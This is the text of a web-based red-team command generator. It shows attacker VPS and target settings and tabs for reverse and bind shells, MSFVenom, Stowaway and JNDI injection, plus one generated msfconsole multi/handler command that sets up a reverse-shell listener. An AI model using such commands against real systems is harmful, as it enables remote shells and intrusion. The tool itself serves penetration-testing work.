 Theme Dark
Red Team Command Generator
VPS
VPS IP 10.10.10.1 VPS Port 9001 +1
HTTP Port 11111 +1 LDAP Port 8210 +1
Misc
Hostname localhost Filename 1.xml
Token GoodLuck Dnslog xxx.dnslog.cn
Command whoami
Target
Target IP 12.23.34.45 Target Port 80 +1
Download Path /tmp
Download Filename agent
Listener Advanced
msfconsole -q -x "use multi/handler; set
payload undefined; set lhost 10.10.10.1; set
lport 9001; exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom MSFConsole Stowaway JNDI Injection Ysoui Misc